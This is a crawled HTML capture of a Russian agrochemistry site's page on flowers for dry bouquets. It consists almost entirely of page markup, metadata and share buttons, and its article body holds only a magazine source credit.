

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/cvety-dlya-suhih-buketov
body_size: 18999
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Цветы для сухих букетов</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Цветы для сухих букетов" />
<meta property="og:description" content="Источник: Мои любимые цветы №7, 2006p{text-indent: 1.5em;}" />
<meta property="og:url" content="https://agrohimiya.info/cvety-dlya-suhih-buketov" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2021-01-03T09:56:32+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />

<!-- All In One SEO Pack 3.6.2[272,305] -->
<meta name="description"  content="Источник: Мои любимые цветы №7, 2006" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#webpage","url":"https://agrohimiya.info/cvety-dlya-suhih-buketov","inLanguage":"ru-RU","name":"Цветы для сухих букетов","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269},"primaryImageOfPage":{"@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#primaryimage"},"datePublished":"2021-01-03T09:56:32+00:00","dateModified":"2021-01-03T09:56:32+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#article","isPartOf":{"@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Цветы для сухих букетов","datePublished":"2021-01-03T09:56:32+00:00","dateModified":"2021-01-03T09:56:32+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/cvety-dlya-suhih-buketov","url":"https://agrohimiya.info/cvety-dlya-suhih-buketov","name":"Цветы для сухих букетов"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/cvety-dlya-suhih-buketov" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Цветы для сухих букетов&raquo;" href="https://agrohimiya.info/cvety-dlya-suhih-buketov/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Цветы для невесты. Апельсин' href='https://agrohimiya.info/cvety-dlya-nevesty-apel-sin' />
<link rel='next' title='&ldquo;Враги&rdquo; дыни' href='https://agrohimiya.info/ldquo-vragi-rdquo-dyni' />
<link rel='shortlink' href='https://agrohimiya.info/?p=5417' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Воскресенье 18 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Цветы для сухих букетов</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Цветы для сухих букетов</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-300x200.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_977712653 print-no" id="essb_displayed_top_977712653" data-essb-postid="5417" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/cvety-dlya-suhih-buketov" data-essb-fullurl="https://agrohimiya.info/cvety-dlya-suhih-buketov" data-essb-instance="977712653"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;facebook&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&#39;,&#39;linkedin&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;blogger&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%3A+%D0%9C%D0%BE%D0%B8+%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D1%8B%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%E2%84%967%2C+2006p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%3A+%D0%9C%D0%BE%D0%B8+%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D1%8B%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%E2%84%967%2C+2006p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;vk&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Цветы%20для%20сухих%20букетов&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&#39;,&#39;twitter&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;digg&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;reddit&#39;,&#39;977712653&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;977712653&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<p>Источник:</strong> Мои любимые цветы №7, 2006</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1151040460 print-no" id="essb_displayed_bottom_1151040460" data-essb-postid="5417" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/cvety-dlya-suhih-buketov" data-essb-fullurl="https://agrohimiya.info/cvety-dlya-suhih-buketov" data-essb-instance="1151040460"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;facebook&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&#39;,&#39;linkedin&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-dlya-suhih-buketov&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D1%83%D1%85%D0%B8%D1%85+%D0%B1%D1%83%D0%BA%D0%B5%D1%82%D0%BE%D0%B2&#39;,&#39;blogger&#39;,&#39;1151040460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a 